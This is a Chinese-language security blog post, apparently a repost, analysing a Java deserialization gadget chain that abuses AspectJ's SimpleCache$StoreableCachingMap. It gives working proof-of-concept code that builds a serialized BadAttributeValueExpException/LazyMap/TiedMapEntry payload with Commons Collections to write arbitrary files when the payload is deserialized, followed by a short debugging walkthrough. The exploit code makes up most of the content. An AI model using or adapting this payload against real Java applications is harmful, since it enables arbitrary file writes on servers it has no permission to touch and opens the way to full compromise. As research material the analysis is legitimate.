前言

其重写了HashMap的put方法。

简单demo

import java.lang.reflect.Constructor;import java.nio.charset.StandardCharsets;import java.util.HashMap;public class test {

public static void main(String[] args) throws Exception {

// 反射获取构造函数

Constructor con = Class.forName("org.aspectj.weaver.tools.cache.SimpleCache$StoreableCachingMap").getDeclaredConstructor(String.class,int.class);

con.setAccessible(true);

// 实例化对象

HashMap map = (HashMap)con.newInstance("D:", 1);

// 调用其put方法

map.put("1.txt","21321321".getBytes(StandardCharsets.UTF_8));

}}

反序列化触发

CommonCollections中的LazyMap的get方法中存在put方法的调用

我们可以将CC反序列化利用链中触发LazyMap的get的操作用到这里,这就需要目标同时存在CommonCollections依赖。

如下demo即可实现反序列化时写入文件:

import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.keyvalue.TiedMapEntry;import org.apache.commons.collections.map.LazyMap;import javax.management.BadAttributeValueExpException;import java.io.ByteArrayInputStream;import java.io.ByteArrayOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Constructor;import java.lang.reflect.Field;import java.nio.charset.StandardCharsets;import java.util.Base64;import java.util.HashMap;import java.util.Map;public class test {

public static void main(String[] args) throws Exception {

// 反射获取构造函数

Constructor con = Class.forName("org.aspectj.weaver.tools.cache.SimpleCache$StoreableCachingMap").getDeclaredConstructor(String.class,int.class);

con.setAccessible(true);

// 实例化对象

HashMap map = (HashMap)con.newInstance("D:", 1);

// 这里用到ConstantTransformer是为了构造value,即写入文件的值

ConstantTransformer transform = new ConstantTransformer("12321321".getBytes(StandardCharsets.UTF_8));

// 返回一个LazyMap对象

Map outmap = LazyMap.decorate(map,transform);

// 利用TiedMapEntry和BadAttributeValueExpException,使反序列化BadAttributeValueExpException对象的时候触发LazyMap的get方法

TiedMapEntry tiedmap = new TiedMapEntry(outmap,"1.txt");

// 这里是为了序列化时不触发LazyMap的get方法

BadAttributeValueExpException poc = new BadAttributeValueExpException(1);

Field val = Class.forName("javax.management.BadAttributeValueExpException").getDeclaredField("val");

val.setAccessible(true);

val.set(poc,tiedmap);// 序列化

ByteArrayOutputStream out = new ByteArrayOutputStream();

ObjectOutputStream oos = new ObjectOutputStream(out);

oos.writeObject(poc);

System.out.println(Base64.getEncoder().encodeToString(out.toByteArray()));

// 反序列化

ByteArrayInputStream in = new ByteArrayInputStream(out.toByteArray());

ObjectInputStream ois = new ObjectInputStream(in);

ois.readObject();

}}

调试分析

反序列化BadAttributeValueExpException对象,首先进入BadAttributeValueExpException的readObject方法。



然后进行判断后,调用valObj.toString方法。

接着会进入LazyMap的get方法。

进而调用到SimpleCache$StoreableCachingMap的put方法,writeToPath方法实现文件写入。

参考

来源:先知(https://xz.aliyun.com/t/11499#toc-0)

如有侵权,请联系删除

推荐阅读

文章来源: http://mp.weixin.qq.com/s?__biz=Mzg5OTY2NjUxMw==&mid=2247502709&idx=2&sn=87adca291ec4817f50937ac3e9e1bea4&chksm=c04d4c4bf73ac55da6f409f5ffed8753f1e8b58da26d95737e662b45990a80ffd57944572a19#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh